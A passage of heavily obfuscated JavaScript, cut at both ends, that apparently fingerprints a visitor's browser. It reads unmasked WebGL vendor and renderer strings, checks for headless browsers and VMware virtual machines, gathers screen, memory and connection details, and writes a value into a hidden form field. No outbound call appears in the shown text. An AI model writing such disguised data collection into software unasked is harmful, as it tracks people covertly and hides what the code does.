ﱣء-=ﹲﹴ+=80445;}(-2434,ﹲﹴ-=62656))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-15796)+-33178);}('\x72',ﹲﹴ-=25679);}('\x77\x61',ﹲﹴ=43171)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x6D\x70\x3A';}('\x20\x73\x65\x74\x54\x69\x6D\x65\x53\x74',ﹲﹴ-=29866);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﹴ-=14782),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-41786)+20102,(ﹲﹴ+=39236)+-19134,(ﹲﹴ-=43907)+24769,(ﹲﹴ-=41645)+66427);}('\x61',ﹲﹴ=-61776)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=55032)+-61070,(ﹶﱟ+=-5868)+-55189);}('\x70\x70',ﹶﱟ+=22177);}('\x61',ﹶﱟ=-16031)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ‍+=-72546;}(10294,ﱣ‍-=-65508);}(18542,ﱣ‍=59527))-function(ﱣء){return ﱣء-=ﱣ‍-=36719;}(5692,ﱣ‍-=39305))&&(ﹼﹰ=ءﱡ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=-55574)+109611,(ﹼﹶ-=27172)+136798,(ﹼﹶ-=-28108)+108641,(ﹼﹶ+=23422)+85263,(ﹼﹶ-=-1391)+83871,(ﹼﹶ-=-39632)+44245,(ﹼﹶ+=21994)+22236,(ﹼﹶ+=-44610)+66865,(ﹼﹶ+=48117)+18744);}('\x67',ﹼﹶ=-53936)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=-26572)+105814);}('\x77\x65\x62\x67',ﹼﹶ+=-60506))||ءﱡ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E\x74\x65\x78\x74';}('\x74\x43',ﹼﹶ+=-33742);}('\x67\x65',ﹼﹶ=-64217)](function(ﱣء){return ﱣء+='\x6D\x65\x6E\x74\x61\x6C\x2D\x77\x65\x62\x67\x6C';}('\x65\x78\x70\x65\x72\x69',ﹼﹶ+=19903))),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-23099;}(-28077,ﹲﱣ+=-51730);}(4215,ﹲﱣ=13619))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=13821;}(-16010,ﹲﱣ-=-32843);}(-10382,ﹲﱣ-=-5055)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﱞ-=-5235;}(-7663,ﹼﱞ=-49036))-function(ﱣء){return ﱣء-=ﹼﱞ-=-71593;}(41296,ﹼﱞ+=-48222))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=46477)+89904);}('\x75',ﹲﱞ-=46269);}('\x64\x65\x62',ﹲﱞ=2945)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-66815;}(-270,ﹲﱞ+=17700);}(-18,ﹲﱞ=49367))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=35891)+89508,(ﹲﱞ+=-3115)+92615);}('\x6C',ﹲﱞ=-53506)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-7423)+139588,(ﹲﱞ-=49308)+188901);}('\x73\x65\x74',ﹲﱞ+=-39582)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-2785;}(-12570,ﹲﹴ=49092))- -function(ﱣء){return ﱣء+=ﹲﹴ-=73963;}(7165,ﹲﹴ+=54228))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=6351)+53963);}('\x62\x75',ﹲﱞ+=-61487);}('\x64\x65',ﹲﱞ=1276)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=27872;}(-206,ﹲﱞ=-30247))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=45113)+-4908,(ﹲﱞ-=41420)+36508);}('\x77\x61',ﹲﱞ=50135)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x45\x72\x72\x6F\x72',ﹲﱞ+=58678),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-13695;}(12434,ﹲﹴ=22166))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-38333;}(1650,ﹲﹴ-=-9165);}(10007,ﹲﹴ+=52388);}(34799,ﹲﹴ-=51773))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=5964)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x6F\x72\x20\x69\x6E',ﹲﹴ-=-30992);}('\x45\x72\x72',ﹲﹴ+=60039),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﹴ=56542)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=-21329)+-16569,(ﹼﱞ+=3621)+-20194,(ﹼﱞ+=34191)+-54372);}('\x61\x70',ﹼﱞ=-4648)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﱣ-=1699;}(13523,ﱠﱣ=53586))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ+=-42275;}(66512,ﱠﱣ-=32988);}(-36615,ﱠﱣ-=-47818))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;if(ﹼﹰ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-49949;}(791,ﹲﱞ+=63905);}(-257,ﹲﱞ=-12908))&&(ﱣﹶ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-20154)+-65452);}('\x74\x65',ﹲﱞ-=-34039);}('\x67\x65\x74\x50\x61\x72\x61\x6D\x65',ﹲﱞ=11373)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4E\x44\x4F\x52\x5F\x57\x45\x42\x47\x4C';}('\x45\x44\x5F\x56\x45',ﹲﱞ-=58120);}('\x55\x4E\x4D\x41\x53\x4B',ﹲﱞ-=-7036)])),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-43494;}(-1763,ﹲﹴ=51584))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-1723;}(17042,ﹲﹴ+=-29654);}(-3145,ﹲﹴ-=24548);}(-6137,ﹲﹴ+=23603);}(-2986,ﹲﹴ+=59869))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-11307;}(-21196,ﹲﹸ=64905))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-15143;}(-61855,ﹲﹸ-=-47984);}(-17112,ﹲﹸ+=1658)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-44102;}(561,ﹲﱞ=43541))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-2612)+57860,(ﹲﱞ-=45009)+102865);}('\x77\x61',ﹲﱞ=-55134)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x79\x3A';}('\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﱞ-=62123);}('\x45\x72\x72\x6F\x72',ﹲﱞ-=20872),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=193986;}(78142,ﹲﹴ-=-37576);}(-43464,ﹲﹴ=-49267))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-195857;}(25493,ﹲﹴ-=23882);}(-5899,ﹲﹴ-=-44844))&&this[function(ﱣء){return ﱣء+='\x63\x74\x69\x6F\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x43\x6F\x6E\x6E\x65',ﹲﹴ=-49150)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=21085;}(-5918,ﹲﱞ+=386);}(352,ﹲﱞ-=338);}(3577,ﹲﱞ-=62234);}(-2835,ﹲﱞ+=25985);}(1012,ﹲﱞ=42378))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=25944)+38385);}('\x75',ﹲﱞ+=-64372);}('\x64\x65\x62',ﹲﱞ=146)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=73570;}(-13528,ﹲﱞ=20656))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-8505)+42204);}('\x77\x61\x72',ﹲﱞ=-50599)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72',ﹲﱞ-=-65522);}('\x45\x72\x72',ﹲﱞ-=-22086),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=22878;}(8485,ﹲﹴ-=-46639);}(9685,ﹲﹴ=-44979))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-25028;}(-486,ﹲﹴ+=-63095);}(19258,ﹲﹴ+=56150);}(-2502,ﹲﹴ+=-45847))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-4746)+-45040);}('\x6C\x6F',ﹲﹴ=49889)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74',ﹲﹴ-=-21240));}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=-48287)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-34092;}(28974,ﹲﹴ+=55208);}(27107,ﹲﹴ-=27617);}(-4409,ﹲﹴ=-2416))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=56087;}(20420,ﹲﹴ+=51299);}(25290,ﹲﹴ-=58994))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=5099)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=91241;}(223,ﹲﱞ-=40376);}(349,ﹲﱞ=-50293))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=793)+-48271);}('\x77\x61\x72',ﹲﱞ=49174)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x3A';}('\x49\x6E\x66',ﹲﱞ+=-57701);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E',ﹲﱞ+=-38984),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=3989;}(102,ﹲﹴ+=-58239);}(38141,ﹲﹴ+=25436);}(15638,ﹲﹴ=31299))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-87613;}(38773,ﹲﹴ+=50047);}(-19815,ﹲﹴ+=-24888))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6E',ﹲﹴ+=-36586);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﹴ=-6052)]();}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=63695)+37918);}('\x6C',ﹲﹴ+=-46531);}('\x61\x70\x70',ﹲﹴ=-54961)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=36003)+-5962,(ﹲﹸ-=-12758)+-18720,(ﹲﹸ-=-64019)+-82743,(ﹲﹸ-=-3197)+-85927);}('\x61',ﹲﹸ=-29929)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-62781;}(14293,ﹲﱣ-=38362);}(42973,ﹲﱣ=-25564))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-178018;}(-77939,ﹲﱣ-=-5833);}(-31226,ﹲﱣ-=55589))||(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+='\x65\x6E\x73\x69\x6F\x6E';}('\x67\x65\x74\x45\x78\x74',ﹲﱣ=23723)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x62\x75\x67\x5F\x72\x65\x6E\x64\x65\x72\x65\x72\x5F\x69\x6E\x66\x6F';}('\x42\x47\x4C\x5F\x64',ﹲﱣ-=9894);}('\x57\x45',ﹲﱣ-=-28486))),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=72039;}(-46205,ﹶﱟ=-37487))+function(ﱣء){return ﱣء-=ﹶﱟ-=-136146;}(-4611,ﹶﱟ+=-40809))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱣ‍+=67828;}(-3087,ﱣ‍+=4719);}(16808,ﱣ‍=-53514))+function(ﱣء){return ﱣء+=ﱣ‍+=-44654;}(654,ﱣ‍-=-25593)&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﹶ-=-61982;}(16623,ﹼﹶ=-49811))-function(ﱣء){return ﱣء-=ﹼﹶ-=73463;}(857,ﹼﹶ-=-50860)||(ﱣﹶ=ﹼﹰ[function(ﱣء){return ﱣء+='\x65\x74\x65\x72';}('\x67\x65\x74\x50\x61\x72\x61\x6D',ﹼﹶ=-5015)](ﹸﱞ[function(ﱣء){return ﱣء+='\x45\x4E\x44\x4F\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x56',ﹼﹶ-=57630)])),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ-=-54520;}(-13520,ﹼﱞ+=-48430);}(-9006,ﹼﱞ=17018))+function(ﱣء){return ﱣء+=ﹼﱞ-=-34928;}(13868,ﹼﱞ+=-45908))||(ﱟﹲ[function(ﱣء){return ﱣء+='\x70\x65';}('\x74\x79',ﹼﱞ=-5724)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=42062)+26339);}('\x69\x64\x64\x65',ﹼﱞ-=23227);}('\x68',ﹼﱞ-=39340)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣ‍-=29050;}(-461,ﱣ‍=47004))-function(ﱣء){return ﱣء+=ﱣ‍-=18956;}(186,ﱣ‍+=1976)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱠﱣ-=83290;}(-28383,ﱠﱣ=17194))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ+=123567;}(-59024,ﱠﱣ-=35208);}(-24576,ﱠﱣ+=-20158))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=22801)+996);}('\x62\x75',ﹲﱞ+=-65391);}('\x64\x65',ﹲﱞ=41697)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=95249;}(-5,ﹲﱞ-=40590);}(-312,ﹲﱞ=-54976))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-33866)+43673);}('\x6C\x6F',ﹲﱞ=-9704)](function(ﱣء){return ﱣء+='\x74\x47\x4C';}('\x73\x65',ﹲﱞ-=26584)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=52993;}(10160,ﹲﹴ=29416))- -function(ﱣء){return ﱣء+=ﹲﹴ+=19643;}(-18822,ﹲﹴ-=-56493))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-27984)+70332);}('\x65\x62\x75',ﹲﱞ+=-64488);}('\x64',ﹲﱞ=22243)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-12885;}(-1863,ﹲﱞ-=9941);}(2704,ﹲﱞ-=-37228);}(-1313,ﹲﱞ=-18725))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=54434)+18840,(ﹲﱞ+=-49028)+67885,(ﹲﱞ+=5738)+62143);}('\x77',ﹲﱞ=35691)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x6E',ﹲﱞ+=10472);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﱞ-=-11440),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-114215;}(46106,ﹲﹴ-=45184);}(-34856,ﹲﹴ=-31986))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=73044;}(-17339,ﹲﹴ+=55808);}(-39771,ﹲﹴ-=15610);}(-25132,ﹲﹴ-=963);}(17403,ﹲﹴ-=2153))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-27964)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=32821)+28604,(ﹲﹴ-=-33805)+-5205,(ﹲﹴ-=-60368)+-65570,(ﹲﹴ+=8311)+-73873,(ﹲﹴ-=-62)+-73942,(ﹲﹴ-=-9318)+-83246,(ﹲﹴ+=-37254)+-45992,(ﹲﹴ-=-26334)+-72383);}('\x20\x73\x65\x74\x48',ﹲﹴ+=-58687);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﹴ-=-25327),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-30610)+14521);}('\x70\x6C',ﹲﹴ+=-53707);}('\x61\x70',ﹲﹴ=8697)](this);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﱠﱣ=10605)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=4493;}(8,ﹶﱟ+=-31492);}(-1733,ﹶﱟ-=-41640);}(1043,ﹶﱟ=-10047))-function(ﱣء){return ﱣء-=ﹶﱟ-=120179;}(-12504,ﹶﱟ+=58405))&&(ﱢ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x65\x72';}('\x6D',ﱠﹸ+=63451);}('\x67\x65\x74\x50\x61\x72\x61',ﱠﹸ=-52014)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x5F\x57\x45\x42\x47\x4C';}('\x45\x52\x45\x52',ﱠﹸ-=-2718);}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44',ﱠﹸ-=-45282)])),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹺﹸ-=-27202;}(24908,ﹺﹸ=-43596))+function(ﱣء){return ﱣء-=ﹺﹸ+=9248;}(-2411,ﹺﹸ-=8901))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﱣﹶ===function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=48565)+-90286);}('\x6F\x67\x6C\x65\x20\x49\x6E\x63',ﹲﱞ+=51781);}('\x47\x6F',ﹲﱞ=-10014)&&ﱢ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x64\x65\x73';}('\x6C',ﹲﱞ-=-46490);}('\x69\x6E\x63',ﹲﱞ=-20885)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4C\x45';}('\x47',ﹲﱞ+=21533);}('\x41\x4E',ﹲﱞ+=-52271))||ﱣﹶ[function(ﱣء){return ﱣء+='\x65\x73';}('\x69\x6E\x63\x6C\x75\x64',ﹲﹴ=63137)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-60839)+48332);}('\x77\x61\x72',ﹲﹴ-=-10901);}('\x56\x4D',ﹲﹴ-=61430))&&ﱢ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-21026)+-60696);}('\x64\x65',ﹲﹴ-=-19299);}('\x69\x6E\x63\x6C\x75',ﹲﹴ=20486)](function(ﱣء){return ﱣء+='\x53\x56\x47\x41\x20\x33\x44';}('\x56\x4D\x77\x61\x72\x65\x20',ﹲﹴ+=51746))){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=23063;}(-1266,ﹲﱞ-=-60358);}(17589,ﹲﱞ=-26744))||(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=17113)+-24068);}('\x76\x61\x6C\x75',ﹲﱞ=41282)]=ﱣﹲ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=42516;}(2401,ﹲﹴ=-47531))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-7759;}(-6878,ﹲﹴ+=-11990);}(2421,ﹲﹴ+=21937))||(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-46937;}(759,ﹲﹴ-=-63182);}(-401,ﹲﹴ=-16563)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=103015;}(-30725,ﹲﹸ=13048))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-262407;}(-46552,ﹲﹸ-=63640);}(-74086,ﹲﹸ+=-34))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-84152;}(-5322,ﹲﱣ=-22200))+function(ﱣء){return ﱣء-=ﹲﱣ-=42627;}(5575,ﹲﱣ-=22922)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=8812)+-23809);}('\x65\x62\x75',ﹲﱞ+=-27193);}('\x64',ﹲﱞ=59917)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-70412;}(-930,ﹲﱞ+=-49457);}(-1138,ﹲﱞ+=29451);}(548,ﹲﱞ-=1578);}(735,ﹲﱞ+=-50326);}(523,ﹲﱞ=140))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-22698)+-38517);}('\x6C\x6F',ﹲﱞ=15922)](function(ﱣء){return 